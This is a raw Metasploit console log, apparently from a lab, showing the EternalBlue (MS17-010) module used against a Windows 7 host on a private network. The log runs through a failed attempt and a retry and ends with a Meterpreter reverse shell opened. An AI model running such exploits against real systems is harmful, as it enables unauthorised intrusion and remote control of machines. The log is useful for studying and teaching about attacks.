 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.10.20:4444
[*] 192.168.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.10.40:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.10.40:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.10.40:445 - The target is vulnerable.
[*] 192.168.10.40:445 - Connecting to target for exploitation.
[+] 192.168.10.40:445 - Connection established for exploitation.
[+] 192.168.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.10.40:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.10.40:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
[*] 192.168.10.40:445 - 0x00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service
[*] 192.168.10.40:445 - 0x00000020 50 61 63 6b 20 31 Pack 1
[+] 192.168.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.10.40:445 - Sending all but last fragment of exploit packet
[*] 192.168.10.40:445 - Starting non-paged pool grooming
[+] 192.168.10.40:445 - Sending SMBv2 buffers
[+] 192.168.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.10.40:445 - Sending final SMBv2 buffers.
[*] 192.168.10.40:445 - Sending last fragment of exploit packet!
[*] 192.168.10.40:445 - Receiving response from exploit packet
[+] 192.168.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.10.40:445 - Sending egg to corrupted connection.
[*] 192.168.10.40:445 - Triggering free of corrupted buffer.
[-] 192.168.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.10.40:445 - Connecting to target for exploitation.
[+] 192.168.10.40:445 - Connection established for exploitation.
[+] 192.168.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.10.40:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.10.40:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
[*] 192.168.10.40:445 - 0x00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service
[*] 192.168.10.40:445 - 0x00000020 50 61 63 6b 20 31 Pack 1
[+] 192.168.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.10.40:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.10.40:445 - Sending all but last fragment of exploit packet
[*] 192.168.10.40:445 - Starting non-paged pool grooming
[+] 192.168.10.40:445 - Sending SMBv2 buffers
[+] 192.168.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.10.40:445 - Sending final SMBv2 buffers.
[*] 192.168.10.40:445 - Sending last fragment of exploit packet!
[*] 192.168.10.40:445 - Receiving response from exploit packet
[+] 192.168.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.10.40:445 - Sending egg to corrupted connection.
[*] 192.168.10.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.10.40
[*] Meterpreter session 1 opened (192.168.10.20:4444 -> 192.168.10.40:49174) at 2023-01-05 15:30:42 +0800
[+] 192.168.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >